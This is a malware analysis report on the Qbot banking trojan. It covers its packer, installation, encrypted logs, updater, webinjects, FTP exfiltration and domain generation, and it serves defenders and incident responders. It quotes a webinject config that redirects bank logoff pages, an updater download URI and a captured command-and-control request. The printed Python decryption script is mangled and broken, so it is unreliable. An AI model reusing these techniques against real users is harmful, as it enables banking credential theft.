Thankfully, the code obfuscation doesn't complicate the behavior of the packer's code. The unpacking code consistently built an entire PE file in memory (likely an MD5 match with the original unpacked executable), then used a custom loader to execute the unpacked file. The unpacked executable could be reliably extracted from memory when the loader called the Windows API VirtualProtect. Since the unpacking code uses VirtualProtect to enable execution for the unpacked memory sections, it is possible to dump the unpacked code before it is given a chance to execute and infect the VM.

We took advantage of the packer's predictability by using a [Pykd](https://pypi.python.org/pypi/pykd) script to debug each packed file. We set a breakpoint on VirtualProtect, then scan the process's memory to dump the unpacked executable. We terminate the process before the unpacked code runs, so the VM shouldn't need to be reverted between samples. This script unpacks multiple samples per second, enabling us to unpack large numbers of samples.

We analyzed 618 packed samples, which unpacked to 73 unique samples. Each sample is packed multiple different ways to make hash signatures less effective.

#### **Installation**

Once the packer finishes loading the unpacked executable in memory, Qbot checks to see if it has already been installed. If Qbot is not running from "%appdata%\Microsoft\ [RandomName]\ [RandomName].exe", it copies itself there and executes the copy.

Qbot generates random strings by seeding a Mersenne Twister random number generator with the CRC32 checksum of a string or SHA1 hash, then repeatedly generating random integers to use as indices in an alphabet array to pick letters. The name of the install folder is generated using a seed generated from the ProductId (found in HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProductId), the name of the computer (found via the Windows API GetComputerNameA), and the hard drive serial number (found via the Windows API GetVolumeInformationA).

Qbot uses a deterministic string generator which makes it so the sample will always generate the same filenames and mutexes if it's run on the same computer. For example, if a sandbox uses static Product ID, Computer Name, and Volume serial numbers, the filenames will appear static even though they would be different for any other computer. This makes it difficult to create generic IOCs for customers, but easy to create sandbox IOCs for identifying Qbot.

Once Qbot is executed in its install directory, it executes a new instance of the Windows executable "Explorer.exe". The injected process loads the resource "IDB\_BITMAP1" which contains a malicious DLL. The resource is decrypted using the first 20 bytes as an RC4 key.The decrypted data contains the DLL in a compressed form, preceded by the SHA1 hash of the compressed data.

The compression appears to be custom, but is similar to [LZSS](https://en.wikipedia.org/wiki/Lempel%E2%80%93Ziv%E2%80%93Storer%E2%80%93Szymanski) with offset-length pairs pointing to bytes in the existing decompressed data as a dictionary. Files are broken into compressed blocks, each starting with a 24 byte header in the form of:

Magic Bytes[8]: "\x61\x6C\xD3\x1A\x00\x00\x00\x01" Compressed Data Size[4] Compressed Data CRC32[4] Decompressed Data Size[4] Decompressed Data CRC32[4]

The DLL is broken into 3 compressed blocks, which means Qbot checks 6 CRC32 checksums along with the SHA1 hash from when it was first decrypted. That's a lot of error checking just to load one DLL.

### **Logging**

Qbot logs to an encrypted file in the install path. The log file can be identified as having a DLL extension, and a filename one letter short of the directory name where Qbot is installed in. For example, if Qbot is installed in "%appdata%\Microsoft\Oykyjxjx", the log file will be "%appdata%\Microsoft\oykyjxjx\oykyjxj.dll". The log file is encrypted with an RC4 key generated by converting the folder name to lowercase, then taking the SHA1 hash of the resulting string.

We've created a short [Python script](https://blogs.cisco.com/wp-content/uploads/decryptLog.py_-1.txt) for decrypting the log file so incident responders can get additional information about infections. This will print out configuration information including initial infection time and FTP exfil server information.```
from Crypto.Cipher import ARC4
from Crypto.Hash import SHA
def Decrypt(data, filename):
   h = SHA.new(filename) # SHA1 Hash filename for RC4
   key
   key = h.digest()cipher= ARC4.new(key)
   return cipher.decrypt(data)
filename = "oykyjxj.dll"
fullpath = "C:\\\@bot\\\\" + filenamedata = file(fullpath, "rb").read()
fileroot = filename.split(".")[0]
for i in xrange(0,26): # Brute force the missing letter
   letter = chr(0x61 + i)key = fileroot + letter
   decrData = Decrypt(data, key)if decrData[0:20] in SHA.new(decrData[20:]).digest():
    # We found the key if the first 20 bytes match the
   SHA1 of the remaining bytes
       print key + ": \ln" + decrData[20:]
```
#### **Updater**

Qbot updates itself using an obfuscated script with the extension ".wpl". This script attempts to download an encrypted executable hosted from numerous domains in URIs like "http[:]//<maliciousdomain.com>/viewtopic.php". The script hex decodes the server response, then uses the first 20 bytes as an RC4 key to decrypt the remaining bytes. The decrypted buffer contains a 20-byte SHA1 hash, followed by the updated version of the Qbot executable.#### .<br>Charles Carbon

| au cam Contant                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|
| GET /viewtopic.php HTTP/1.1<br>Accept-Language: en-us<br>Accept: $\frac{w}{w}$<br>User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)<br>Host: y.abcwd0.seed.fastsecureservers.com<br>Connection: Keep-Alive                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                          |
| HTTP/1.1 200 OK<br>Date: Mon, 28 Mar 2016 17:41:00 GMT<br>Server: Apache/2.2.24 (Unix) mod_ss1/2.2.24 openSSL/0.9.8e-fips-rhel5<br>mod_auth_passthrough/2.1      mod_bwlimited/1.4      mod_fcgid/2.3.6      Resin/3.1.10<br>Content-length: 630864<br>Keep-Alive: timeout=5, max=100<br>Connection: Keep-Alive<br>Content-Type: image/ipeg                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                          |
| 5695588877618A4762B5BA7AFD35F49FFC8071D48D39803F5ECE9BD3F8F8AA27791CC51D5C27<br>A73C8A812EFE85F7070857F59FDFC4EF23FE08DCCBD941A7B483990BF52EF7D5C6D903C72531<br>46F8007844DFE410490F370762623E641261AFD3664FAD99C121F6174E223F6ABDB6A1DB327B<br>FE7BF15844F7912003071F824CDB4C60D384FBA00EB8DA3ADAA5CC43C01162770981E251F376<br>E3173CEDCC6DD98E8166F991A0647B41AC7B474BAAA133439AA2EE92064F03793FAA80075697<br>8ACF631735D3083661F4B4F25E956FA9E905307C552C76D3629E9247FB398E0AA2D76A5DC79E<br>F80C6D529D56681264301526DE68673410E747B329CCCF188F734283B0E7627CBDA3B08CD1A1<br>1980A60FEC6CA8FBDDA604247CB760563ED12BE1600D4698E8AC578E01B24775D4DF136154A8<br>22236E9240CAD2E54AEFB8A9B7274F6BCD7027F4485CD2BBED3E92AE4B179963EC69C459D23F<br>4B4DC21E38D0C8027CB6F4EBB0ED737A590D6E99237DFAB6F8C484FCB763F580BA57A13A830E<br>561FB46ADF6790B8F949E44959D48B509BE763B90B699B465AD4481FFD7A9A454333810FEA3C<br>0E49796B258D4FACF08EDA8C0B28E77201864AAC1FCF5143295AEC3794C73B14A73D1A023E70<br>EF6EE1A5F43068ACD4C471EABE360BD4D3B897C968AB486288BD7589AF0A6EB4BCB71AB98DA2<br>F824018EEF85585284B6E03EFEB9D8E43E40D03B3A893458F843F36F2431CE2ED0BEB0F399CC<br>6CA6B717A4E |                                          |
| Entire conversation (1586 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                          |
| $O$ ASCII<br>EBCDIC<br>Find<br>Save As<br>Print                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | Hex Dump<br>$\bigcirc$ C Arrays<br>⊙ Raw |
| Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | Filter Out This Stream<br>Close          |

#### **Info Theft**

Qbot primarily targets sensitive information like banking credentials. It does so by stealing data like stored cookies or credentials, and by injecting code into web browsers to manipulate live browsing sessions. Qbot lets malicious actors piggyback on the victim's browsing sessions, enabling them to bypass security like simple implementations of twofactor authentication.

Qbot recently added Webinjects to its arsenal of info stealing techniques. Webinjects, commonly associated with Zeus and Spyeye, make it easy to inject malicious javascript in browser sessions while logging or redirecting the victim's activity. Webinjects can be very powerful, in some cases automating large banking transactions without any interaction from the user.Qbot contains code for parsing advanced Webinjects like automated transfers, but all 618 Qbot samples we analyzed simply redirected the browsers when the victim attempts to logout of an online banking page. Stolen cookies and session tokens remain active for much longer if the victim is unable to logout of the targeted sites.

Sample Qbot Webinject config: "set\_url https://\*.<BankDomain>.com/\*logoff\* GPR http://<MaliciousSite>/fakes/onlineserv\_cm\_logoff.html"

In this example of a Webinject, any hooked browser attempting to navigate to the logoff page for the targeted bank would be intercepted. The "GPR" flags indicate GETs and POSTs will be intercepted and Redirected to the malicious URL. This R flag seems to be rarely used by other malware that support Webinjects. Malware forum posts about Webinjects focus mainly on injecting malicious code or simply logging HTTPS parameters like credentials.

### **Command and Control**

#### **FTP Exfil**

Qbot exfiltrates data over FTP to a list of servers hardcoded in its config file. The exfil files are compressed, then RC4 encrypted with a randomly generated key, similar to how resources are encrypted inside the executables. I'm intentionally leaving out how to decrypt these files, since disclosing that info could enable anyone to retrieve sensitive information stolen by Qbot.

The exfil files are uploaded to the FTP servers with file names like "article\_covezh618946\_1450458170.zip" where "article" is hard coded, "covezh618946" is randomly generated, and 1450458170 is seconds since Linux Epoch (Dec 18, 2015 in this case).



The decrypted exfil file contains a lot of information about the victim's machine, a chunk of which is formed with a call to the function wvnsprintf using the format string:" ext ip=[%s] dnsname=[%s] hostname=[%s] user=[%s] domain=[%s] is\_admin=[%s] os= [%s] qbot\_version=[%s] install\_time= %s] exe=[%s]"

The gbot version string is generated by a previous call to wvnsprintf using the format string "%04x.%u" with parameters that trace back to the first 2 DWORDs in the data section. Extracting these DWORDs directly proved to be an easy and consistent way to extract Qbot's version information without running the malware.

#### **HTTP DGA**

Qbot's DGA generates a string like "2.mar.2016.00000001" where 00000001 is constant and the first digit is the tens digit of the day of the month (though 2 is also used for days 30 and 31). This means there are only 3 DGA seeds for each month. Qbot gets the date by sending an innocent looking HTTP request to Google, and parsing the date from the HTTP 301 response.

The date string is CRC32 checksummed and used as a seed for the Mersenne Twister random number generator, which Qbot uses to create a predictable list of domains. Qbot generates a list of 5 domains at a time, and randomly picks from them until it finds an active domain. If none of the first set of domains are active, it will generate a new set and repeat as necessary.

Qbot checks DNS responses for any strings containing "sinkhole" or ".csof.net" and skips those results. It also checks for monitoring tools like Wireshark, and will alter the seed if any are found. The altered seed causes the malware to generate a fake list of domains.

# **Evolution**

